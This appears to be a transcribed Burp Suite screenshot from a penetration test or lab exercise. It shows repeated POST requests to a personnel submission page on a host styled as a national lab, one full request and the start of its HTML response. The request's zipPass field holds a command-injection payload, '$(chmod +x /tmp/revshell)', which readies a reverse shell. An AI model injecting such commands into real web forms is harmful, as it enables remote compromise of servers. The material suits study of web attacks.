 5180 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5175 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5170 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5165 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5160 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5155 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5150 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5145 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5140 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
5135 http://bubo POST /personnelSubmission/index.php ✓ 200 9616 HTML php S3C U.S. National Lab
Request
Pretty Raw Hex \n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=Data+goes+here.&passCheck=on&zipPass=%24%28chmod+%2Bx+%2Ftmp%2Frevshell%29
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Nov 2024 22:29:58 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 9361
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <!--
13 Eventually by HTML5 UP
14 html5up.net | @ajlkn
15 Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
16 -->
17 <html>
18 <head>
19 <title>
S3C U.S. National Lab
</title>
20 <meta charset="utf-8" />
21 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
22 <link rel="stylesheet" href="../assets/css/main.css" />
23 <script src="https://code.jquery.com/jquery-3.5.0.js">
idnode 0 highlights